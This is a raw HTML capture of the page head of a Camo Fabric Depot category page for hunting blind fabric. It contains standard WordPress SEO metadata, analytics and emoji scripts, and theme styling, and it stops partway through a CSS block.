

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camofabricdepot.com/category/hunting-blind-fabric/
body_size: 77436
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://camofabricdepot.com/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='p:domain_verify' content='597c56a24f594d9398a57d33541842e2' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

	<script>
(function(d){
var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
if (d.getElementById(id)) {return;}
js = d.createElement('script'); js.id = id; js.async = true;
js.src = '//www.powr.io/powr.js?external-type=woocommerce-integrated';
js.setAttribute('powr-token','HRYjq08EKf1641911553');
ref.parentNode.insertBefore(js, ref);
}(document));
	</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hunting Blind Fabric Archives - Camo Fabric Depot</title>
	<link rel="canonical" href="https://camofabricdepot.com/category/hunting-blind-fabric/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hunting Blind Fabric Archives" />
	<meta property="og:url" content="https://camofabricdepot.com/category/hunting-blind-fabric/" />
	<meta property="og:site_name" content="Camo Fabric Depot" />
	<meta property="og:image" content="https://camofabricdepot.com/wp-content/uploads/2023/08/facebook-OG.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://camofabricdepot.com/category/hunting-blind-fabric/","url":"https://camofabricdepot.com/category/hunting-blind-fabric/","name":"Hunting Blind Fabric Archives - Camo Fabric Depot","isPartOf":{"@id":"https://camofabricdepot.com/#website"},"primaryImageOfPage":{"@id":"https://camofabricdepot.com/category/hunting-blind-fabric/#primaryimage"},"image":{"@id":"https://camofabricdepot.com/category/hunting-blind-fabric/#primaryimage"},"thumbnailUrl":"https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image.jpg","breadcrumb":{"@id":"https://camofabricdepot.com/category/hunting-blind-fabric/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/category/hunting-blind-fabric/#primaryimage","url":"https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image.jpg","contentUrl":"https://camofabricdepot.com/wp-content/uploads/2020/09/winter-camo-featured-image.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://camofabricdepot.com/category/hunting-blind-fabric/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://camofabricdepot.com/"},{"@type":"ListItem","position":2,"name":"Hunting Blind Fabric"}]},{"@type":"WebSite","@id":"https://camofabricdepot.com/#website","url":"https://camofabricdepot.com/","name":"Camo Fabric Depot","description":"Quality Cut Camouflage Fabric from the Folks That Know Fabric","publisher":{"@id":"https://camofabricdepot.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camofabricdepot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://camofabricdepot.com/#organization","name":"Camo Fabric Depot","alternateName":"CFD","url":"https://camofabricdepot.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/#/schema/logo/image/","url":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","contentUrl":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","width":498,"height":498,"caption":"Camo Fabric Depot"},"image":{"@id":"https://camofabricdepot.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CamoFabricDepot","https://www.instagram.com/camofabricdepot","https://www.pinterest.com/camofabricdepot","https://www.youtube.com/channel/UCg61wYFRFG1VGLJcNEIqUYA"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.powr.io' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Feed" href="https://camofabricdepot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Comments Feed" href="https://camofabricdepot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Hunting Blind Fabric Category Feed" href="https://camofabricdepot.com/category/hunting-blind-fabric/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4ZHEQRFDVT"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/camofabricdepot.com\/category\/hunting-blind-fabric\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4ZHEQRFDVT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4ZHEQRFDVT', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/camofabricdepot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' media='all' />
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-notification-bars-css' href='https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/style.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://camofabricdepot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://camofabricdepot.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://camofabricdepot.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px 